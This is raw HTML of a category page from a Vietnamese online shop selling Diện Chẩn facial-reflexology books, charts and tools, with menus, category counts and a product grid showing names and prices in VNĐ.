<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2802 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2807 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-fend1-container"><ul id="menu-menu-fend1" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 box-hotline-menu"><h4><span style="color: #fff;"><i class="fas fa-phone-volume"></i> Hotline: 0989 116 485</span></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style><style>.whb-wjlcubfdmlq3d7jvmt23{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-header-bottom{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-disable color-scheme-light with-back-btn title-shop" style="">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
											
																			<h1 class="entry-title">Ấn Phẩm Diện Chẩn</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Danh mục </a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/cua-hang/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></div></li>	<li class="cat-item cat-item-15 wc-default-cat"><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/chua-phan-loai/" ><span class="category-summary"><span class="category-name">Chưa phân loại</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-146  current-cat"><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" ><span class="category-summary"><span class="category-name">Ấn Phẩm Diện Chẩn</span><span class="category-products-count"><span class="cat-count-number">16</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-299 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/phu-kien/" ><span class="category-summary"><span class="category-name">Phụ Kiện</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-300 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/qua-tang/" ><span class="category-summary"><span class="category-name">Quà Tặng</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-306 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" ><span class="category-summary"><span class="category-name">Sách Diện Chẩn</span><span class="category-products-count"><span class="cat-count-number">11</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-314 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/tai-lieu-tham-khao/" ><span class="category-summary"><span class="category-name">Tài Liệu Tham Khảo</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-153 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" ><span class="category-summary"><span class="category-name">Bộ Dụng Cụ Thường Dùng</span><span class="category-products-count"><span class="cat-count-number">49</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-334 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" ><span class="category-summary"><span class="category-name">Bộ Dụng Cụ Chức Năng</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-336 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" ><span class="category-summary"><span class="category-name">Bộ Dụng Cụ Gia Đình</span><span class="category-products-count"><span class="cat-count-number">20</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-337 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" ><span class="category-summary"><span class="category-name">Bộ Dụng Cụ Làm Đẹp</span><span class="category-products-count"><span class="cat-count-number">22</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" ><span class="category-summary"><span class="category-name">Dụng Cụ Theo Chức Năng</span><span class="category-products-count"><span class="cat-count-number">75</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-333 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" ><span class="category-summary"><span class="category-name">Bộ Cào</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-335 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" ><span class="category-summary"><span class="category-name">Bộ Dụng Cụ Day, Ấn</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-338 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" ><span class="category-summary"><span class="category-name">Bộ Gõ</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-339 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" ><span class="category-summary"><span class="category-name">Bộ Lăn</span><span class="category-products-count"><span class="cat-count-number">38</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-340 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" ><span class="category-summary"><span class="category-name">Dụng Cụ Khác</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-317 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" ><span class="category-summary"><span class="category-name">Thiết Bị</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" ><span class="category-summary"><span class="category-name">Sản Phẩm Bán Chạy</span><span class="category-products-count"><span class="cat-count-number">30</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-311 "><div class="category-nav-link"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" ><span class="category-summary"><span class="category-name">Sản Phẩm Hỗ Trợ</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 order-md-last description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://dungcudienchanbqc.vn" class="breadcrumb-link breadcrumb-link-last">Trang chủ</a><span class="breadcrumb-last"> Ấn Phẩm Diện Chẩn</span></nav>		<p class="woocommerce-result-count">
	Hiển thị tất cả 16 kết quả</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Danh mục</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Hiển thị</span>

											<a rel="nofollow" href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/?per_page=24" class="per-page-variation current-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/?per_row=3&shop_view=grid" class="per-row-3 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/?per_row=4&shop_view=grid" class="per-row-4 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
							<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
							<option value="rating" >Thứ tự theo điểm đánh giá</option>
							<option value="date"  selected='selected'>Mới nhất</option>
							<option value="price" >Thứ tự theo giá: thấp đến cao</option>
							<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 products-bordered-grid pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="">				
												
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 first  product-in-grid type-product post-4746 status-publish first instock product_cat-phu-kien product_cat-qua-tang has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4746">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/tham-dien-ngai-cuu/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="300" height="256" src="https://dungcudienchanbqc.vn/wp-content/uploads/2025/12/z7335360683749_c6b535071e507629014b3386487e52b1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/tham-dien-ngai-cuu/">
					<img width="300" height="256" src="https://dungcudienchanbqc.vn/wp-content/uploads/2025/12/z7335360683749_c6b535071e507629014b3386487e52b1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/tham-dien-ngai-cuu/" 
					class="open-quick-view" 
					data-id="4746">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=4746" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4746" data-product_sku="" aria-label="Thêm &ldquo;Thảm điện ngải cứu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/tham-dien-ngai-cuu/">Thảm điện ngải cứu</a></h3>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></ins></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-3999 status-publish instock product_cat-an-pham-dien-chan product_cat-chua-phan-loai product_cat-sach-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3999">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/sach-lich-su-tim-huyet-dien-chan-gs-tskh-bui-quoc-chau/" class="product-image-link">
		<img width="206" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2024/04/sach-lich-su-tim-huyet-dien-chan-bui-quoc-chau.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
		<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/sach-lich-su-tim-huyet-dien-chan-gs-tskh-bui-quoc-chau/" 
					class="open-quick-view" 
					data-id="3999">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3999" data-product_sku="" aria-label="Thêm &ldquo;Sách Lịch Sử Tìm Huyệt Diện Chẩn – GS.TSKH Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/sach-lich-su-tim-huyet-dien-chan-gs-tskh-bui-quoc-chau/">Sách Lịch Sử Tìm Huyệt Diện Chẩn – GS.TSKH Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-3811 status-publish instock product_cat-an-pham-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3811">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/tranh-dien-chan-tong-hop-kich-thuoc-a0-85cm-x-1m2/" class="product-image-link">
		<img width="225" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2023/09/31860158167ec2209b6f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
		<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/tranh-dien-chan-tong-hop-kich-thuoc-a0-85cm-x-1m2/" 
					class="open-quick-view" 
					data-id="3811">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3811" data-product_sku="" aria-label="Thêm &ldquo;Tranh Diện Chẩn tổng hợp canvas kích thước A0 (85cm x 1m2)&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/tranh-dien-chan-tong-hop-kich-thuoc-a0-85cm-x-1m2/">Tranh Diện Chẩn tổng hợp canvas kích thước A0 (85cm x 1m2)</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>400.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 last  product-in-grid type-product post-3297 status-publish last instock product_cat-sach-dien-chan product_cat-tai-lieu-tham-khao product_tag-sach-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3297">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/so-tay-tuyen-tap-do-hinh-phan-chieu-va-dong-ung-dien-chan-dklp/" class="product-image-link">
		<img width="295" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/34b71c14f1ff34a16dee.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/so-tay-tuyen-tap-do-hinh-phan-chieu-va-dong-ung-dien-chan-dklp/">
					<img width="295" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/34b71c14f1ff34a16dee-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/so-tay-tuyen-tap-do-hinh-phan-chieu-va-dong-ung-dien-chan-dklp/" 
					class="open-quick-view" 
					data-id="3297">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3297" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3297" data-product_sku="" aria-label="Thêm &ldquo;Sổ tay tuyển tập đồ hình phản chiếu và đồng ứng Diện Chẩn ĐKLP&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/so-tay-tuyen-tap-do-hinh-phan-chieu-va-dong-ung-dien-chan-dklp/">Sổ tay tuyển tập đồ hình phản chiếu và đồng ứng Diện Chẩn ĐKLP</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 first  product-in-grid type-product post-3296 status-publish first instock product_cat-sach-dien-chan product_cat-tai-lieu-tham-khao has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3296">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/so-tay-tong-hop-cac-phac-do-dien-chan-bui-quoc-chau/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/sach1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/so-tay-tong-hop-cac-phac-do-dien-chan-bui-quoc-chau/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/sach.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/so-tay-tong-hop-cac-phac-do-dien-chan-bui-quoc-chau/" 
					class="open-quick-view" 
					data-id="3296">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3296" data-product_sku="" aria-label="Thêm &ldquo;Sổ tay tổng hợp các phác đồ Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
